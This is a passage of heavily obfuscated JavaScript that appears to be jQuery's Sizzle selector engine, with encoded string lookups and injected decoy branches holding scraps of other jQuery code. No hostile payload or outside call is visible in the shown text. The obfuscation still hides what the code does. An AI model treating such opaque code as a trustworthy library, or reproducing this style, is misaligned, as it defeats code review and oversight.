_0x168f43;return-0x1;},_0x1aa375=_0x129714[_0x42e5e3(0x634,'a6(v')],_0x50c8a8=_0x129714['ESuqQ'],_0x10ecad=_0x42e5e3(0xc9e,'8B*s'),_0x4c1991=_0x10ecad[_0x42e5e3(0x11e0,'!b6*')]('w','w#'),_0x42f0b5=_0x129714[_0x42e5e3(0x801,'xwD]')](_0x129714[_0x42e5e3(0x143,'1gi!')](_0x129714[_0x42e5e3(0x10e1,'02J8')](_0x129714[_0x42e5e3(0x174c,')cZ)')](_0x129714[_0x42e5e3(0x985,'*Vr2')](_0x129714['ayBOX'](_0x129714[_0x42e5e3(0xe30,'7rpC')](_0x129714[_0x42e5e3(0x894,'&UV9')]('\x5c[',_0x50c8a8),'*('),_0x10ecad)+_0x129714['CdEwS']+_0x50c8a8+_0x129714[_0x42e5e3(0x660,'a!$E')],_0x50c8a8),_0x129714[_0x42e5e3(0xf7b,'#22!')]),_0x4c1991),_0x129714[_0x42e5e3(0x1873,'1gi!')])+_0x50c8a8,'*\x5c]'),_0x33f10c=_0x129714[_0x42e5e3(0x472,'ojMj')](_0x129714['SEsVD'](_0x129714['OAHcg'](':(',_0x10ecad)+_0x129714[_0x42e5e3(0xc1,'a6(v')],_0x42f0b5),_0x129714[_0x42e5e3(0x1382,'1gi!')]),_0x221db1=new RegExp(_0x50c8a8+'+','g'),_0x4899ee=new RegExp(_0x129714['ezeya'](_0x129714['SEsVD'](_0x129714['oCxRS']('^',_0x50c8a8),_0x129714['Sdknt']),_0x50c8a8)+'+$','g'),_0x4452ba=new RegExp(_0x129714[_0x42e5e3(0x1045,'*Vr2')]('^'+_0x50c8a8+'*,'+_0x50c8a8,'*')),_0x4e56b9=new RegExp(_0x129714[_0x42e5e3(0x10e1,'02J8')](_0x129714[_0x42e5e3(0x56f,'l$V6')](_0x129714['OAHcg']('^'+_0x50c8a8,_0x129714[_0x42e5e3(0x836,'5YO]')]),_0x50c8a8)+')',_0x50c8a8)+'*'),_0x11527d=new RegExp(_0x129714[_0x42e5e3(0xf38,'7rpC')](_0x129714[_0x42e5e3(0x7b5,'88eA')](_0x129714[_0x42e5e3(0x612,'1gi!')]('=',_0x50c8a8),'*([^\x5c]\x27\x22]*?)')+_0x50c8a8,_0x129714[_0x42e5e3(0xf8b,'nzsq')]),'g'),_0x574435=new RegExp(_0x33f10c),_0x452753=new RegExp(_0x129714[_0x42e5e3(0xf99,'2RSj')](_0x129714[_0x42e5e3(0x16f7,'88eA')]('^',_0x4c1991),'$')),_0x310eb1={'ID':new RegExp(_0x129714[_0x42e5e3(0x16a1,'88eA')](_0x129714[_0x42e5e3(0xca3,'&UV9')](_0x129714[_0x42e5e3(0xa66,'gzoj')],_0x10ecad),')')),'CLASS':new RegExp(_0x129714[_0x42e5e3(0xdec,'IDVZ')](_0x129714['MitTI'],_0x10ecad)+')'),'TAG':new RegExp(_0x129714[_0x42e5e3(0x1232,'9QTx')](_0x129714[_0x42e5e3(0x1544,'ojMj')]('^(',_0x10ecad[_0x42e5e3(0x1351,'PtVF')]('w','w*')),')')),'ATTR':new RegExp(_0x129714[_0x42e5e3(0x5c6,'02J8')]('^',_0x42f0b5)),'PSEUDO':new RegExp(_0x129714[_0x42e5e3(0xe30,'7rpC')]('^',_0x33f10c)),'CHILD':new RegExp(_0x129714['LedWM'](_0x129714['TkSwD'](_0x129714[_0x42e5e3(0x391,')cJj')](_0x129714[_0x42e5e3(0xaa3,'5B1u')](_0x129714[_0x42e5e3(0x14ff,'88eA')](_0x129714[_0x42e5e3(0xace,'1gi!')](_0x42e5e3(0xb88,'&XYi'),_0x50c8a8),_0x129714['OedyN'])+_0x50c8a8,_0x42e5e3(0x89c,'#22!'))+_0x50c8a8,_0x129714[_0x42e5e3(0x12ad,'D%55')]),_0x50c8a8),_0x42e5e3(0x1874,'ojMj')),'i'),'bool':new RegExp(_0x129714[_0x42e5e3(0x12a2,'0[zQ')](_0x129714[_0x42e5e3(0x16c5,'Vy]c')](_0x42e5e3(0x62d,'LGss'),_0x1aa375),')$'),'i'),'needsContext':new RegExp(_0x129714[_0x42e5e3(0x7fb,'#22!')](_0x129714[_0x42e5e3(0x17a1,'9QTx')](_0x129714[_0x42e5e3(0x274,'&UV9')]('^',_0x50c8a8)+'*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\x5c('+_0x50c8a8+_0x129714[_0x42e5e3(0x486,')cZ)')],_0x50c8a8),_0x129714[_0x42e5e3(0xce1,'1gi!')]),'i')},_0xb98d4=/^(?:input|select|textarea|button)$/i,_0x19d427=/^h\d$/i,_0x47de99=/^[^{]+\{\s*\[native \w/,_0x4771c0=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_0x19a353=/[+~]/,_0x1a83c7=/'|\\/g,_0x38a7da=new RegExp(_0x129714['OAHcg'](_0x129714[_0x42e5e3(0xfae,'#22!')](_0x129714[_0x42e5e3(0x1075,'5YO]')](_0x129714[_0x42e5e3(0x4c4,'1gi!')],_0x50c8a8),_0x129714[_0x42e5e3(0x1531,'88eA')]),_0x50c8a8)+_0x129714['VSviE'],'ig'),_0x3fea18=function(_0x18549c,_0x53b7d0,_0x3acc54){var _0xa3f7ec=_0x42e5e3,_0x49d8f3=_0x129714[_0xa3f7ec(0x1697,'C*bR')](_0x129714[_0xa3f7ec(0x994,'p1SO')]('0x',_0x53b7d0),0x10000);return _0x129714[_0xa3f7ec(0x2d8,'COru')](_0x49d8f3,_0x49d8f3)||_0x3acc54?_0x53b7d0:_0x129714[_0xa3f7ec(0x1849,'9QTx')](0x0,_0x49d8f3)?String[_0xa3f7ec(0x169b,'Twr^')](_0x129714['ezeya'](_0x49d8f3,0x10000)):String[_0xa3f7ec(0x5e4,'a6(v')](_0x129714[_0xa3f7ec(0x1144,'LviT')](_0x49d8f3>>0xa,0xd800),_0x129714['VjaAd'](0x3ff,_0x49d8f3)|0xdc00);},_0x293849=function(){_0x129714['VfIFp'](_0xaec7f2);};try{if('Dsxjb'!==_0x129714[_0x42e5e3(0x3ff,'7rpC')])_0x3a7540[_0x42e5e3(0x400,'@JB2')](_0x5c1348=_0x376b3b['call'](_0xd5390a['childNodes']),_0xd5390a[_0x42e5e3(0xff1,'fqy4')]),_0x5c1348[_0xd5390a['childNodes']['length']][_0x42e5e3(0x1570,'qP9#')];else{var _0x7dc21a=_0x14a302||_0x3da011;return _0xc5341f&&_0x3d8302[_0x42e5e3(0x25f,'9dSh')](_0x7dc21a),_0x4599d4(0x0,_0x7dc21a),this;}}catch(_0x1e8787){_0x129714[_0x42e5e3(0x173c,'l$V6')]!==_0x42e5e3(0x120f,'FToV')?_0x3a7540={'apply':_0x5c1348[_0x42e5e3(0x14b5,'eWo5')]?function(_0x3a30d8,_0x43d35e){var _0x2e00c0=_0x42e5e3;if(_0x129714[_0x2e00c0(0x957,'FToV')](_0x129714[_0x2e00c0(0x5fb,'*Vr2')],_0x129714[_0x2e00c0(0x114c,'88eA')])){if(0x1===this[_0x2e00c0(0x104,'5B1u')]||_0x1821b7[_0x2e00c0(0x1417,'Vy]c')](0xb,this[_0x2e00c0(0x869,'2RSj')])||0x9===this['nodeType']){var _0x4cefc2=_0x1821b7[_0x2e00c0(0x7b1,'!b6*')](_0x2fa12e,this,_0x358f2b);_0x4cefc2['appendChild'](_0xf3ecaf);}}else _0x3d226d[_0x2e00c0(0x1146,'LviT')](_0x3a30d8,_0x376b3b[_0x2e00c0(0xc01,'fqy4')](_0x43d35e));}:function(_0x5166ca,_0x120611){var _0x408ee6=_0x5166ca['length'],_0x388bc6=0x0;while(_0x5166ca[_0x408ee6++]=_0x120611[_0x388bc6++]);_0x5166ca['length']=_0x129714['JtEDp'](_0x408ee6,0x1);}}:_0x54ea84||_0xa2b412['test'](_0x31813b)?_0x129714[_0x42e5e3(0x11ea,'I$yS')](_0x56a8a6,_0x4d6377,_0x2a41a2):_0x129714[_0x42e5e3(0xf50,'1gi!')](_0x3cfa71,_0x129714[_0x42e5e3(0xc11,'p1SO')](_0x8096a+'['+(_0x129714[_0x42e5e3(0x167c,'6fpa')]==typeof _0x2466bf?_0xd7f524:''),']'),_0x4c57a8,_0x59aa9f,_0x456735);}function _0x118cfc(_0x391a9d,_0x35bd5a,_0xd6fe8d,_0x22d6cd){var _0x4df748=_0x42e5e3,_0x4dc685={'OHWaC':_0x1821b7[_0x4df748(0x1235,'FToV')]},_0x10473d,_0x3e1ef9,_0x56ffae,_0x211c83,_0x1f2fd5,_0x418a38,_0x409cd1,_0x5147c0,_0x3d3167,_0x7005a7;if(_0x1821b7[_0x4df748(0x359,'PtVF')](_0x35bd5a?_0x35bd5a[_0x4df748(0x125a,'9dSh')]||_0x35bd5a:_0xd5390a,_0x16b7ca)&&_0x1821b7['dldoc'](_0xaec7f2,_0x35bd5a),_0x35bd5a=_0x1821b7['rwSHW'](_0x35bd5a,_0x16b7ca),_0xd6fe8d=_0xd6fe8d||[],_0x211c83=_0x35bd5a[_0x4df748(0x9e8,'88eA')],_0x1821b7[_0x4df748(0x5d3,'a!$E')]!=typeof _0x391a9d||!_0x391a9d||0x1!==_0x211c83&&0x9!==_0x211c83&&0xb!==_0x211c83)return _0xd6fe8d;if(_0x1821b7['qCSyA'](!_0x22d6cd,_0x4f367c)){if(_0x1821b7[_0x4df748(0x72a,'6fpa')](_0x4df748(0x138e,'KN9P'),_0x1821b7[_0x4df748(0x4a9,'8Y1r')])){if(0xb!==_0x211c83&&(_0x10473d=_0x4771c0[_0x4df748(0x721,'&XYi')](_0x391a9d))){if(_0x56ffae=_0x10473d[0x1]){if(_0x1821b7[_0x4df748(0x174a,'KN9P')]!==_0x1821b7[_0x4df748(0xf46,'eWo5')]){if(_0x1821b7[_0x4df748(0x1431,'l$V6')](0x9,_0x211c83)){if(_0x3e1ef9=_0x35bd5a[_0x4df748(0x849,'#22!')](_0x56ffae),!_0x3e1ef9||!_0x3e1ef9[_0x4df748(0x13b,'gzoj')])return _0xd6fe8d;if(_0x3e1ef9['id']===_0x56ffae)return _0xd6fe8d[_0x4df748(0x168e,'KN9P')](_0x3e1ef9),_0xd6fe8d;}else{if(_0x35bd5a[_0x4df748(0x96d,'LGss')]&&(_0x3e1ef9=_0x35bd5a[_0x4df748(0x1701,'*Vr2')][_0x4df748(0x287,'IDVZ')](_0x56ffae))&&_0x547823(_0x35bd5a,_0x3e1ef9)&&_0x3e1ef9['id']===_0x56ffae)return _0xd6fe8d[_0x4df748(0x6af,'8B*s')](_0x3e1ef9),_0xd6fe8d;}}else return _0x4be3fd['sibling'](_0x482ed7[_0x4df748(0xcc0,'ojMj')]);}else{if(_0x1821b7['zIETK'](_0x1821b7[_0x4df748(0x15d,'#22!')],_0x1821b7['uWmtX'])){if(_0x10473d[0x2])return _0x3a7540[_0x4df748(0x1073,'WG5o')](_0xd6fe8d,_0x35bd5a[_0x4df748(0x14a8,'2RSj')](_0x391a9d)),_0xd6fe8d;if((_0x56ffae=_0x10473d[0x3])&&_0x4eda1b[_0x4df748(0x11bb,'jkho')])return _0x3a7540['apply'](_0xd6fe8d,_0x35bd5a[_0x4df748(0xa99,'l$V6')](_0x56ffae)),_0xd6fe8d;}else return[0x0];}}if(_0x4eda1b['qsa']&&(!_0x30abcf||!_0x30abcf[_0x4df748(0x13ce,'5B1u')](_0x391a9d))){if(_0x5147c0=_0x409cd1=_0x317732,_0x3d3167=_0x35bd5a,_0x7005a7=_0x1821b7[_0x4df748(0x57d,'fqy4')](0x1,_0x211c83)&&_0x391a9d,_0x1821b7[_0x4df748(0xc32,'C*bR')](0x1,_0x211c83)&&_0x1821b7['jbifJ'](_0x1821b7[_0x4df748(0x67f,'xwD]')],_0x35bd5a['nodeName'][_0x4df748(0xd4,'&UV9')]())){if(_0x1821b7[_0x4df748(0xbcd,'02J8')](_0x4df748(0x4bc,'Pubx'),_0x1821b7[_0x4df748(0x1227,'02J8')]))_0x413814='';else{_0x418a38=_0x1821b7[_0x4df748(0x11f2,'0[zQ')](_0x3246bf,_0x391a9d),(_0x409cd1=_0x35bd5a[_0x4df748(0x40d,'7rpC')]('id'))?_0x5147c0=_0x409cd1[_0x4df748(0xce2,'gzoj')](_0x1a83c7,'\x5c$&'):_0x35bd5a[_0x4df748(0xd4a,'qP9#')]('id',_0x5147c0),_0x5147c0=_0x1821b7['zvnbO'](_0x4df748(0x8ec,'Twr^')+_0x5147c0,_0x1821b7[_0x4df748(0x1424,'0[zQ')]),_0x1f2fd5=_0x418a38[_0x4df748(0x253,'UL9B')];while(_0x1f2fd5--)_0x418a38[_0x1f2fd5]=_0x5147c0+_0x1821b7[_0x4df748(0xa26,'jkho')](_0x4493a6,_0x418a38[_0x1f2fd5]);_0x3d3167=_0x19a353['test'](_0x391a9d)&&_0x5ceb97(_0x35bd5a[_0x4df748(0x102d,'rzfW')])||_0x35bd5a,_0x7005a7=_0x418a38[_0x4df748(0x5e5,'a!$E')](',');}}if(_0x7005a7)try{return _0x3a7540['apply'](_0xd6fe8d,_0x3d3167['querySelectorAll'](_0x7005a7)),_0xd6fe8d;}catch(_0x3ec784){}finally{_0x409cd1||_0x35bd5a['removeAttribute']('id');}}}else{var _0x9957ec=_0x48d55b['value'];return _0x3812a0[_0x4df748(0x58a,'#22!')](_0x4dc685[_0x4df748(0x17ff,'!b6*')],_0x368ea2),_0x9957ec&&(_0x11716a[_0x4df748(0xc84,'WG5o')]=_0x9957ec),_0x56eb9b;}}return _0x1821b7[_0x4df748(0x552,'qP9#')](_0x10445c,_0x391a9d[_0x4df748(0x1448,'0[zQ')](_0x4899ee,'$1'),_0x35bd5a,_0xd6fe8d,_0x22d6cd);}function _0x298189(){var _0x5eb9d0=_0x42e5e3,_0x5c78d4={'MwJmw':function(_0x5c80ad,_0x4b6065){return _0x5c80ad>_0x4b6065;},'VivCy':function(_0x2ea8f8,_0x5e2c7b){return _0x1821b7['zvnbO'](_0x2ea8f8,_0x5e2c7b);},'wQJEs':function(_0x2da68b,_0x406717){var _0x40083a=_0x50dd;return _0x1821b7[_0x40083a(0x1579,'COru')](_0x2da68b,_0x406717);},'DVinH':function(_0x23797b,_0x56a0b6){return _0x23797b(_0x56a0b6);},'XDqzc':function(_0x17b533,_0x706b8a){return _0x17b533==_0x706b8a;},'nubdG':_0x1821b7[_0x5eb9d0(0xcd0,'fqy4')],'yOpko':function(_0x5c62f3,_0x577ff2){return _0x5c62f3 in _0x577ff2;},'XFAMW':_0x1821b7[_0x5eb9d0(0x143f,'ojMj')],'GXDVO':_0x1821b7[_0x5eb9d0(0x9a8,'KN9P')],'fTrgr':_0x1821b7[_0x5eb9d0(0x1050,'PtVF')]};if('VtfiV'!==_0x1821b7[_0x5eb9d0(0xf4c,'qP9#')]){var _0xaca601=[];function _0x4a6602(_0x13ab30,_0x327321){var _0xdcf3af=_0x5eb9d0;return _0x5c78d4[_0xdcf3af(0x68f,')cJj')](_0xaca601['push'](_0x5c78d4[_0xdcf3af(0xe39,'I$yS')](_0x13ab30,'\x20')),_0x5bbb4a[_0xdcf3af(0x512,'Twr^')])&&delete _0x4a6602[_0xaca601['shift']()],_0x4a6602[_0x5c78d4[_0xdcf3af(0x63f,'7rpC')](_0x13ab30,'\x20')]=_0x327321;}return _0x4a6602;}else{var _0x85c68d={'kHXnE':function(_0x59819c,_0x3878e2){return _0x59819c==_0x3878e2;},'JGxaX':function(_0x57db9f,_0x561586){var _0x2d5628=_0x5eb9d0;return _0x5c78d4[_0x2d5628(0xff0,'FToV')](_0x57db9f,_0x561586);}};if(arguments[_0x5eb9d0(0x48e,'9dSh')])return _0x262f81=_0x479cfe[_0x5eb9d0(0x4a4,'Twr^')](_0x4af5da),this[_0x5eb9d0(0x91d,'qP9#')](function(_0x2d9f58){var _0x364b67=_0x5eb9d0,_0x48402b;_0x5c78d4[_0x364b67(0x9eb,'5YO]')](0x1,this['nodeType'])&&(_0x48402b=_0x107170?_0x323641[_0x364b67(0x1699,')cZ)')](this,_0x2d9f58,_0x5c78d4[_0x364b67(0x13e5,'ojMj')](_0x5e3ef7,this)['val']()):_0x422607,_0x5c78d4[_0x364b67(0x1023,')cZ)')](null,_0x48402b)?_0x48402b='':_0x5c78d4['XDqzc'](_0x5c78d4[_0x364b67(0x4bf,'a6(v')],typeof _0x48402b)?_0x48402b+='':_0xe8bc0['isArray'](_0x48402b)&&(_0x48402b=_0x219fae[_0x364b67(0xd6f,'p1SO')](_0x48402b,function(_0x170d96){var _0x25a8aa=_0x364b67;return _0x85c68d[_0x25a8aa(0xd10,')cZ)')](null,_0x170d96)?'':_0x85c68d[_0x25a8aa(0x908,')cZ)')](_0x170d96,'');})),_0x2fddbd=_0x8af368[_0x364b67(0x16b3,'COru')][this['type']]||_0x4748ad['valHooks'][this[_0x364b67(0x1055,'rzfW')]['toLowerCase']()],_0x41608f&&_0x5c78d4[_0x364b67(0x10f,'88eA')](_0x5c78d4['XFAMW'],_0x329515)&&void 0x0!==_0x1475c6[_0x364b67(0x1835,')cJj')](this,_0x48402b,_0x5c78d4[_0x364b67(0xe58,'5B1u')])||(this['value']=_0x48402b));});if(_0x42f055)return _0x524265=_0x423c4c['valHooks'][_0x5cdb14[_0x5eb9d0(0x1576,'xwD]')]]||_0x4797ed[_0x5eb9d0(0x14d8,'88eA')][_0x3dd589[_0x5eb9d0(0x15d4,')cJj')]['toLowerCase']()],_0x133f00&&_0x5eb9d0(0x288,'UL9B')in _0x2f6723&&void 0x0!==(_0x1bcc2b=_0x15d9c4[_0x5eb9d0(0x135a,'a6(v')](_0x3ffc7f,_0x5eb9d0(0x16a6,'I$yS')))?_0x1dccab:(_0x4e5817=_0x4d6d9c[_0x5eb9d0(0x2dd,'xwD]')],_0x5c78d4['fTrgr']==typeof _0x39138d?_0x5bbeba[_0x5eb9d0(0xca7,'C*bR')](_0x2de91b,''):null==_0x5db0d0?'':_0x971e43);}}function _0x29e609(_0x54c08f){return _0x54c08f[_0x317732]=!0x0,_0x54c08f;}function _0x4bca45(_0xcb36db){var _0x3ae726=_0x42e5e3,_0x359f2c=_0x16b7ca['createElement'](_0x1821b7[_0x3ae726(0xeac,'a6(v')]);try{return!!_0xcb36db(_0x359f2c);}catch(_0x28a7d8){return!0x1;}finally{_0x359f2c['parentNode']&&_0x359f2c[_0x3ae726(0x7ac,'7rpC')]['removeChild'](_0x359f2c),_0x359f2c=null;}}function _0x5e2093(_0x4ddbc3,_0x406840){var _0x180599=_0x42e5e3,_0x563470=_0x4ddbc3[_0x180599(0xbbb,'LGss')]('|'),_0x2b5021=_0x4ddbc3[_0x180599(0x48e,'9dSh')];while(_0x2b5021--)_0x5bbb4a[_0x180599(0x621,'&UV9')][_0x563470[_0x2b5021]]=_0x406840;}function _0x4028e8(_0x384b12,_0x5cebe0){var _0x222756=_0x42e5e3,_0x38f08f=_0x5cebe0&&_0x384b12,_0x48fef3=_0x38f08f&&0x1===_0x384b12[_0x222756(0x727,'*Vr2')]&&_0x129714[_0x222756(0x679,'88eA')](0x1,_0x5cebe0[_0x222756(0x5a3,'Twr^')])&&_0x129714['viPpe'](~_0x5cebe0[_0x222756(0x80e,'C*bR')]||_0x54ad45,~_0x384b12[_0x222756(0x164a,'9QTx')]||_0x54ad45);if(_0x48fef3)return _0x48fef3;if(_0x38f08f){while(_0x38f08f=_0x38f08f[_0x222756(0x103d,'FToV')])if(_0x38f08f===_0x5cebe0)return-0x1;}return _0x384b12?0x1:-0x1;}function _0x105464(_0x250f6b){var _0x24daef=_0x42e5e3,_0x239237={'LCJRd':function(_0x42c3c6,_0xfa5bc1){return _0x42c3c6===_0xfa5bc1;}};return _0x129714[_0x24daef(0x1819,'qP9#')](_0x129714[_0x24daef(0x1017,'D%55')],_0x129714['KfTAJ'])?_0x2da669['ajax']({'url':_0xce0618,'type':_0x24daef(0x2b1,'0[zQ'),'dataType':_0x1821b7[_0x24daef(0xd3f,'&UV9')],'async':!0x1,'global':!0x1,'throws':!0x0}):function(_0x576c28){var _0x5a2a6a=_0x24daef,_0x3906ba=_0x576c28[_0x5a2a6a(0xfd2,'Pubx')][_0x5a2a6a(0xfc0,'p1SO')]();return _0x239237['LCJRd']('input',_0x3906ba)&&_0x239237[_0x5a2a6a(0xb19,'a!$E')](_0x576c28[_0x5a2a6a(0x9dc,'5B1u')],_0x250f6b);};}function _0x1c114e(_0x1cc7e8){var _0x37ca9d=_0x42e5e3;if('sRecT'!==_0x1821b7[_0x37ca9d(0x9df,'gzoj')]){var _0x3e0332=_0x1821b7['juvJQ']['split']('|'),_0x1d0529=0x0;while(!![]){switch(_0x3e0332[_0x1d0529++]){case'0':try{if(_0x2e4c0b[_0x37ca9d(0xfe6,'jkho')]&&!_0x304a56['call'](_0x1dd652,_0x37ca9d(0x147f,'0[zQ'))&&!_0x17ec39[_0x37ca9d(0xb9e,'FToV')](_0x1089d2['constructor']['prototype'],_0x1821b7['aMHhz']))return!0x1;}catch(_0x373253){return!0x1;}continue;case'1':if(_0x1e61f0[_0x37ca9d(0x710,'D%55')]){for(_0x2478a2 in _0x3211a6)return _0x1c97f7['call'](_0x32dddc,_0x2478a2);}continue;case'2':var _0x2478a2;continue;case'3':for(_0x2478a2 in _0xf94ace);continue;case'4':if(!_0xe6346f||_0x1821b7[_0x37ca9d(0x1831,')cZ)')](_0x1821b7[_0x37ca9d(0xb4f,'ojMj')],_0x2883a9[_0x37ca9d(0x5db,'ZY%5')](_0x5af4c7))||_0x48e04d[_0x37ca9d(0x189,'D%55')]||_0x4d25b2[_0x37ca9d(0xdd8,'nzsq')](_0x440418))return!0x1;continue;case'5':return _0x1821b7['zIETK'](void 0x0,_0x2478a2)||_0x471ec0['call'](_0x5a9a78,_0x2478a2);}break;}}else return function(_0x5a52c4){var _0x3f9661=_0x37ca9d,_0x255e6d=_0x5a52c4[_0x3f9661(0x1702,'IDVZ')][_0x3f9661(0xe17,'nzsq')]();return(_0x1821b7[_0x3f9661(0x69c,'Pubx')](_0x3f9661(0x5f7,')cJj'),_0x255e6d)||_0x1821b7[_0x3f9661(0xd8f,'eWo5')](_0x3f9661(0xb4b,'5B1u'),_0x255e6d))&&_0x1821b7['ztIIa'](_0x5a52c4['type'],_0x1cc7e8);};}function _0x3a3865(_0x12a78b){var _0x402fb9=_0x42e5e3,_0x5bc78c={'UITsI':function(_0x512159,_0x5805d2){var _0x2f6269=_0x50dd;return _0x1821b7[_0x2f6269(0x71e,'2RSj')](_0x512159,_0x5805d2);},'iezPm':function(_0x34bab4,_0x4194bd,_0x78dde9,_0x59a34e){var _0x4d7644=_0x50dd;return _0x1821b7[_0x4d7644(0x769,'Pubx')](_0x34bab4,_0x4194bd,_0x78dde9,_0x59a34e);},'gWSvB':function(_0x39eb17,_0x39825b){return _0x39eb17(_0x39825b);}};return _0x1821b7['xAYIB'](_0x1821b7[_0x402fb9(0x441,'&XYi')],_0x402fb9(0x14ee,'5YO]'))?_0x1821b7[_0x402fb9(0x164f,')cZ)')](_0x38a36e,_0x32886f,0x32):_0x1821b7[_0x402fb9(0xe3c,'ojMj')](_0x29e609,function(_0x1e2782){var _0x2dfa48=_0x402fb9;return _0x1e2782=+_0x1e2782,_0x5bc78c[_0x2dfa48(0x4ef,'02J8')](_0x29e609,function(_0x1331c4,_0x2925be){var _0x31a250=_0x2dfa48;if(_0x5bc78c['UITsI'](_0x31a250(0x11aa,'&UV9'),'XfXvH')){var _0xccd0c6,_0x5a548f=_0x5bc78c[_0x31a250(0x1454,'FToV')](_0x12a78b,[],_0x1331c4[_0x31a250(0x1312,'02J8')],_0x1e2782),_0x314953=_0x5a548f[_0x31a250(0x168b,'Vy]c')];while(_0x314953--)_0x1331c4[_0xccd0c6=_0x5a548f[_0x314953]]&&(_0x1331c4[_0xccd0c6]=!(_0x2925be[_0xccd0c6]=_0x1331c4[_0xccd0c6]));}else _0x57776e[_0x31a250(0x13d6,')cZ)')](function(){var _0x400375=_0x31a250;_0x188467['unqueued']--,_0x2fa04b[_0x400375(0x13d,'!b6*')](_0x4e1961,'fx')['length']||_0x4167dd[_0x400375(0x446,'Pubx')][_0x400375(0x151c,'*Vr2')]();});});});}function _0x5ceb97(_0x5658ef){var _0xc2e938=_0x42e5e3,_0x251d08={'mGMet':_0x1821b7[_0xc2e938(0x326,'jkho')],'AYYjz':function(_0x10181e,_0x660d24){return _0x10181e!=_0x660d24;},'NCQod':function(_0x482281,_0x41e5cb){var _0x33fd6a=_0xc2e938;return _0x1821b7[_0x33fd6a(0x57b,'7rpC')](_0x482281,_0x41e5cb);},'VGuSt':function(_0x45abc1,_0x54dfb2){return _0x45abc1===_0x54dfb2;}};if(_0xc2e938(0x493,'rzfW')===_0x1821b7[_0xc2e938(0x1175,'*Vr2')]){var _0x48b9e9={'qrrHb':function(_0x22b07b,_0x350e6d){return _0x22b07b!==_0x350e6d;},'HlcLx':_0x251d08['mGMet']},_0x59bfe0=0x2;return _0x251d08['AYYjz']('string',typeof _0x9c5458)&&(_0x2b38dc=_0x30e031,_0x1f5169='fx',_0x59bfe0--),_0x251d08[_0xc2e938(0x10c6,'Pubx')](arguments['length'],_0x59bfe0)?_0x2a2a30[_0xc2e938(0x8ea,'nzsq')](this[0x0],_0x22fd4d):_0x251d08[_0xc2e938(0x1719,'2RSj')](void 0x0,_0x4d870b)?this:this['each'](function(){var _0x4976e0=_0xc2e938,_0x3b8414=_0x4f1431[_0x4976e0(0x115d,'D%55')](this,_0x57536c,_0x50942b);_0x4cd844[_0x4976e0(0x13d2,'C*bR')](this,_0x250091),'fx'===_0x9dfa52&&_0x48b9e9[_0x4976e0(0xb0a,'1gi!')](_0x48b9e9[_0x4976e0(0x72b,'02J8')],_0x3b8414[0x0])&&_0x121b4a[_0x4976e0(0xcc6,'p1SO')](this,_0x543eba);});}else return _0x5658ef&&_0x1821b7['KQTfQ'](_0x1821b7[_0xc2e938(0x4b6,'Twr^')],typeof _0x5658ef[_0xc2e938(0x8c6,'p1SO')])&&_0x5658ef;}_0x4eda1b=_0x118cfc[_0x42e5e3(0x2bc,'5B1u')]={},_0x23bad0=_0x118cfc[_0x42e5e3(0x130b,'UL9B')]=function(_0x5a18dd){var _0x240b24=_0x42e5e3,_0x1cc13d=_0x5a18dd&&(_0x5a18dd[_0x240b24(0xc3e,'fqy4')]||_0x5a18dd)['documentElement'];return _0x1cc13d?_0x1821b7['jbifJ'](_0x1821b7[_0x240b24(0xf8a,'ZY%5')],_0x1cc13d[_0x240b24(0xf1c,'nzsq')]):!0x1;},_0xaec7f2=_0x118cfc['setDocument']=function(_0x5ac33a){var _0xfb44a6=_0x42e5e3,_0x423a51={'zDItY':function(_0x40bcf0,_0x2665b8){return _0x40bcf0!=_0x2665b8;},'LzhvP':function(_0x2b3a43,_0x4f220b,_0x4a106e,_0x365693){var _0x3cdd4a=_0x50dd;return _0x129714[_0x3cdd4a(0xa3b,'6fpa')](_0x2b3a43,_0x4f220b,_0x4a106e,_0x365693);},'IqaYq':_0x129714[_0xfb44a6(0xaab,'ojMj')],'tCSkJ':function(_0x20ead6,_0x494da7,_0x52bfab){var _0x2db8b9=_0xfb44a6;return _0x129714[_0x2db8b9(0x4b2,'@JB2')](_0x20ead6,_0x494da7,_0x52bfab);},'uHfoM':_0x129714[_0xfb44a6(0x115e,'!b6*')],'aUSkr':function(_0x2a9748,_0x11474f){return _0x2a9748===_0x11474f;},'JHTtN':_0x129714[_0xfb44a6(0x13b8,')cJj')],'Xcrjd':function(_0x5a2f36,_0x26179d){var _0x118793=_0xfb44a6;return _0x129714[_0x118793(0x7e5,'rzfW')](_0x5a2f36,_0x26179d);},'vvxLP':_0x129714['dZjwr'],'WfubG':'hidden','mEKIP':_0x129714['tLcYT'],'tUlqt':function(_0x582d34,_0x3fc8aa){return _0x129714['ezeya'](_0x582d34,_0x3fc8aa);},'yxEtu':function(_0x8767e5,_0x3fb85b){return _0x8767e5+_0x3fb85b;},'cZGBP':_0x129714[_0xfb44a6(0x34a,'WG5o')],'VYIiH':_0x129714[_0xfb44a6(0x155e,'@JB2')],'bMWJP':_0x129714[_0xfb44a6(0x4a5,'UL9B')],'zedSB':_0x129714[_0xfb44a6(0x775,'8Y1r')],'YHHtI':'*,:x','Tquxd':_0x129714[_0xfb44a6(0x76e,'C*bR')],'sfeej':function(_0x35f299,_0xc315b6){return _0x35f299&_0xc315b6;},'dkhlM':function(_0x56905d,_0x53c7a5){return _0x129714['SSqsp'](_0x56905d,_0x53c7a5);},'ZAVqv':function(_0x1c1429,_0x1a7db5){return _0x1c1429===_0x1a7db5;},'UTjEg':function(_0x547b90,_0x2a96cb,_0x4c9975){var _0x1f2128=_0xfb44a6;return _0x129714[_0x1f2128(0xfd4,'p1SO')](_0x547b90,_0x2a96cb,_0x4c9975);},'GrAOc':function(_0x1fa143,_0x5113b3){var _0x1dd473=_0xfb44a6;return _0x129714[_0x1dd473(0x4f3,'&UV9')](_0x1fa143,_0x5113b3);},'EPkvY':function(_0x12ef15,_0x59b713){var _0x1ee7c0=_0xfb44a6;return _0x129714[_0x1ee7c0(0x11a1,'I$yS')](_0x12ef15,_0x59b713);},'pLcBK':function(_0x5794b5,_0x13711a,_0x344e76){return _0x5794b5(_0x13711a,_0x344e76);},'OMyaF':'0|7|2|6|4|8|5|3|9|1','EYAZu':function(_0x24832f,_0x5133cf){var _0x215258=_0xfb44a6;return _0x129714[_0x215258(0x1613,'COru')](_0x24832f,_0x5133cf);},'DSxYc':function(_0x2ccfa8,_0x5be8a2){return _0x129714['jedXa'](_0x2ccfa8,_0x5be8a2);},'hSYJu':function(_0x4edc4a,_0x33c1df){var _0x2b8a15=_0xfb44a6;return _0x129714[_0x2b8a15(0x5d4,')cJj')](_0x4edc4a,_0x33c1df);},'iOuoQ':function(_0x350d67,_0x18b02e){var 